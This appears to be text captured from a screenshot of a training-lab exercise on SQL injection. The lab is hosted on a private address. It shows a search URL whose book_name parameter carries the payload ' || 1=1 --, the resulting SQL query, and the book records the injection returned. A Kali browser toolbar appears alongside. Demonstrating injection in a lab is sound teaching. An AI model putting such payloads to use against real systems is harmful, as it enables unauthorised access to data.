 10.10.182.231/encoding/search_books.php?book_name=Intro to PHP' || 1=1 --
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Generated SQL Query: SELECT * FROM books WHERE book_name = 'Intro to PHP' || 1=1 -- '
Book ID: 1
Name: Intro to PHP
Author: 1337
Book ID: 2
Name: Intro to Python
Author: Lee